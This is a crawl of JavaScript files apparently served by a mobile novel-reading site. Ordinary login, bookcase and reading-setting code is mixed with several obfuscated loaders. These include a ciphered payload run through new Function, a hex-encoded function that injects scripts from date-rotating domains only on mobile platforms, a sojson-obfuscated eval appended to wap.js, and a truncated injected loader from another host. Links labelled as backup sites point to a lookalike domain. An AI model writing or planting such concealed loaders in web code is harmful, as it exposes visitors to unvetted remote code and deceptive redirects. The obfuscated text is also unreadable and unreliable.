qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"Ko0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"Ko02CfRCf7mX7T^pqdm(O^"="Ko0CSfRCfXmd:7OpX^m(O^"="Ko0OSfRC47mX7T^pqdm(O^"="Ko0F(fRC2Smd:7OpX^m(O^"="Ko0DhfRCdJmX7T^pqdm(O^"="Ko0h)fRCCqmd:7OpX^m(O^"="Ko0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/Ko0j(8}vY8Rn}LYpfnhp"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

}



function info2(){
       (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");

}


function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i.rou18.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu.xyz/js/wap.js
body_size: 4675
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}



; ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17640kldxjjs.xommzrn.com:9189/x51segd5hg/640
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" 